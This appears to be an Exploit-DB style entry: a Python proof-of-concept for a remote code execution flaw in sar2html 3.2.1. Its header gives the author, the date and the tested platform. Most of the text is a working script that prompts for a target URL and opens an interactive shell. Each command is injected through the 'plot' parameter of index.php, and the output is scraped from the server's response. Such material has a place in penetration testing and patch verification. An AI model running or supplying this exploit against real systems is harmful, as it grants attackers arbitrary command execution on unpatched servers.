 # Exploit Title: sar2html 3.2.1 - 'plot' Remote Code Execution
# Date: 27-12-2020
# Exploit Author: Musyoka Ian
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Ubuntu 18.04.1

#!/usr/bin/env python3

import requests
import re
from cmd import Cmd

url = input("Enter The url => ")

class Terminal(Cmd):
    prompt = "Command => "
    def default(self, args):
        exploiter(args)

def exploiter(cmd):
    global url
    sess = requests.session()
    output = sess.get(f"{url}/index.php?plot=;{cmd}")
    try:
        out = re.findall("<option value=(.*?)>", output.text)
    except:
        print ("Error!!")
    for ouut in out:
        if "There is no defined host..." not in ouut:
            if "null selected" not in ouut:
                if "selected" not in ouut:
                    print (ouut)
    print ()

if __name__ == ("__main__"):
    terminal = Terminal()
    terminal.cmdloop()